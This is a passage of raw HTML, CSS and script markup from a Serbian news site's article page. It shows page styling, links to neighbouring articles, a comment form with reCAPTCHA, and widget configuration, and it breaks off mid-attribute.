0 0 0 0 #000}.tdi_66 .tdb-next-post a{font-size:13px!important}.tdi_66 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .tdb-next-post a{font-size:13px!important}.tdi_66 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Prethodni članak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://zoomer.rs/natasa-bekvalac-istopolne-zajednice-ne-ugrozavaju-tradiciju/">NATAŠA BEKVALAC: istopolne zajednice ne ugrožavaju tradiciju!</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Sledeći članak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://zoomer.rs/evrovizija-sta-je-zgresila-belorusija/">EVROVIZIJA: šta je zgrešila Belorusija?</a></div></div></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_69 "  style="height: 32px"></div><div class="td_block_wrap td_block_title tdi_70 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_70" >
<style>.td-theme-wrap .tdi_70 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_70 .td-subcat-item a:hover,.td-theme-wrap .tdi_70 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_70 .block-title>*,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_70 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_70 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_70 .block-title>*{color:#000000}.td-theme-wrap .tdi_70 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_70 .td_quote_on_blocks,.td-theme-wrap .tdi_70 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_70 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_70 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_70 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_70 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_70 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_70 .td-read-more a,.td-theme-wrap .tdi_70 .td-weather-information:before,.td-theme-wrap .tdi_70 .td-weather-week:before,.td-theme-wrap .tdi_70 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_70 .td-post-category,.td-theme-wrap .tdi_70 .td-post-category:hover{background-color:#eeec04}</style>
<style></style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Komentari</span></h4></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_71 tdb-comm-layout3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.td-theme-wrap .tdi_71 .block-title>*{color:#110800}.tdi_71{margin-top:-10px!important;margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_71 cite,.tdi_71 cite a{color:#ffffff}.tdi_71 .comment-link{color:#aaaaaa;display:inline-block}.tdi_71 .comment-link:hover{color:#eeec04}.tdi_71 .comment-content{color:#777777}.tdi_71 .comment-reply-link{color:#aaaaaa;font-family:Montserrat!important;font-weight:700!important}.tdi_71 .comment-reply-link:hover,.tdi_71 #cancel-comment-reply-link:hover,.tdi_71 .logged-in-as a:hover{color:#eeec04}.tdi_71 .comment{border-bottom-style:solid;border-bottom-color:rgba(255,252,252,0.17)}.tdi_71 .comment .children{border-top-style:solid;border-top-color:rgba(255,252,252,0.17)}.tdi_71 .comment-reply-title{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;line-height:2!important;font-weight:500!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a{color:#777777}.tdi_71 input[type=text],.tdi_71 textarea{background-color:rgba(255,255,255,0);color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:2.8!important;font-weight:500!important}.tdi_71 input[type=text]:active,.tdi_71 textarea:active,.tdi_71 input[type=text]:focus,.tdi_71 textarea:focus{background-color:rgba(255,255,255,0)}.tdi_71 input,.tdi_71 textarea{border-color:#eeec04!important;border-radius:4px}.tdi_71 input[type=text]:focus,.tdi_71 textarea:focus{border-color:#555555!important}.tdi_71 .comment-form .submit{color:#000000;background-color:#eeec04;padding:0 15px;font-family:Montserrat!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_71 .comment-form .form-submit{text-align:right}.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}.tdi_71 cite{font-family:Montserrat!important;font-weight:500!important}.tdi_71 .comment-link,.tdi_71 .comment-edit-link{font-family:Montserrat!important;font-weight:700!important}.tdi_71 .comment-content p{font-family:Montserrat!important;line-height:1.6!important;font-weight:500!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a,.tdi_71 .td-closed-comments{font-family:Montserrat!important;font-size:12px!important;font-weight:500!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-size:24px!important}.tdi_71 cite{font-size:13px!important}.tdi_71 .comment-content p{font-size:13px!important}.tdi_71 .comment-reply-title{font-size:24px!important;line-height:1.8!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-size:19px!important}.tdi_71 cite{font-size:13px!important}.tdi_71 .comment-link,.tdi_71 .comment-edit-link{font-size:10px!important}.tdi_71 .comment-content p{font-size:13px!important}.tdi_71 .comment-reply-link{font-size:10px!important}.tdi_71 .comment-reply-title{font-size:19px!important}.tdi_71 input[type=text],.tdi_71 textarea{font-size:12px!important}.tdi_71 .comment-form .submit{font-size:12px!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a,.tdi_71 .td-closed-comments{font-size:11px!important}}@media (max-width:767px){.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-size:21px!important}.tdi_71 cite{font-size:13px!important}.tdi_71 .comment-link,.tdi_71 .comment-edit-link{font-size:10px!important}.tdi_71 .comment-content p{font-size:13px!important}.tdi_71 .comment-reply-link{font-size:10px!important}.tdi_71 .comment-reply-title{font-size:21px!important}.tdi_71 input[type=text],.tdi_71 textarea{font-size:12px!important}.tdi_71 .comment-form .submit{font-size:12px!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a,.tdi_71 .td-closed-comments{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/intervju-milja-vukovic-o-zero-waste-nacinu-zivota/#respond" style="display:none;">Cancel reply</a></small></h3><form action="" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Komentar" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Komentar</label>
                            <div class="td-warning-comment">Molimo Vas, unesite komentar</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Ime:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Ime:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">E-mail adresa je pgrešna</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<input id="honeypot-field-url" style="display: none;" autocomplete="off" name="url" type="text" value="" size="30" maxlength="200" />
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Zapamti moje podatke</label>
                          </p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU&ver=1.30' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pošalji komentar" /> <input type='hidden' name='comment_post_ID' value='4184' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_73 "  style="height: 32px"></div></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap tdb_search_form tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_77{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-bottom:30px!important}}@media (max-width:767px){.tdi_77{margin-bottom:35px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_77{text-align:left}.tdi_77 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_77 .tdb-search-form-input,.tdi_77 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_77 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_77 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_77 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_77 .tdb-search-form-btn i{font-size:15px}.tdi_77 .tdb-search-form-btn-icon{top:0px}.tdi_77 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0);font-family:Montserrat!important}.tdi_77 .tdb-search-msg{margin-top:11px;font-family:Montserrat!important}.tdi_77 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_77 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_77 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_77 .tdb-search-form-placeholder{font-family:Montserrat!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://zoomer.rs/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_77" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_77" class="tdb-search-form-placeholder">Traži</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_79.tdc-row-content-vert-center,.tdi_79.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_79.tdc-row-content-vert-bottom,.tdi_79.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_79.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_79.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_79{margin-top:-5px!important;margin-bottom:20px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:13px!important}}@media (max-width:767px){.tdi_79{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_83 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_83" >
<style>.td-theme-wrap .tdi_83 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_83 .td-subcat-item a:hover,.td-theme-wrap .tdi_83 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_83 .block-title>*,.td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_83 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_83 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_83 .block-title>*{color:#111111}.td-theme-wrap .tdi_83 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_83 .td_quote_on_blocks,.td-theme-wrap .tdi_83 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_83 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_83 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_83 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_83 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_83 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_83 .td-read-more a,.td-theme-wrap .tdi_83 .td-weather-information:before,.td-theme-wrap .tdi_83 .td-weather-week:before,.td-theme-wrap .tdi_83 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_83 .td-post-category,.td-theme-wrap .tdi_83 .td-post-category:hover{background-color:#eeec04}.tdi_83{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_83{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:30px!important}}@media (max-width:767px){.tdi_83{margin-bottom:35px!important}}</style>
<style>.tdi_83 .td-image-wrap{padding-bottom:105%}.tdi_83 .entry-thumb{background-position:center 50%}.tdi_83 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_83 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_83 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_83 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_83 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_83 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_83 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_83 .td-post-vid-time{display:block}.tdi_83 .td-post-category:not(.td-post-extra-category){display:none}.tdi_83 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_83 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_83 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_83 .td-read-more{display:none}.tdi_83 .td-author-date{display:inline}.tdi_83 .td-post-author-name{display:none}.tdi_83 .entry-review-stars{display:none}.tdi_83 .td-icon-star,.tdi_83 .td-icon-star-empty,.tdi_83 .td-icon-star-half{font-size:15px}.tdi_83 .td-module-comments{display:none}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_83 .td-module-title a{color:#bcbcbc;box-shadow:inset 0 0 0 0 #000}.tdi_83 .td_module_wrap:hover .td-module-title a{color:#eded2e!important}.tdi_83 .entry-title{margin:0 0 8px;font-family:Montserrat!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_83 .td-block-title a,.tdi_83 .td-block-title span{font-family:Montserrat!important}.tdi_83 .td-subcat-list a,.tdi_83 .td-subcat-dropdown span,.tdi_83 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_83 .td-post-category{font-family:Montserrat!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_83 .td-read-more a{font-family:Montserrat!important}.tdi_83 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_83 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .td-image-wrap{padding-bottom:115%}.tdi_83 .td-module-meta-info{padding:0 15px 0 0}.tdi_83 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_83 .td-module-container:before{bottom:-7.5px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-meta-info{padding:0px}.tdi_83 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_83 .td-module-container:before{bottom:-1px}.tdi_83 .td-author-date{display:none}.tdi_83 .td-post-date,.tdi_83 .td-post-author-name span{display:none}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_83 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-meta-info{padding:0 15px 0 0}.tdi_83 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_83 .td-module-container:before{bottom:-10px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"46","sort":"random_7_day","f_title_font_family":"394","title_txt":"#bcbcbc","title_txt_hover":"#eded2e","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Preporu\u010dujemo","header_text_color":"#111111","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","header_color":"#eeec04","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4184","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up 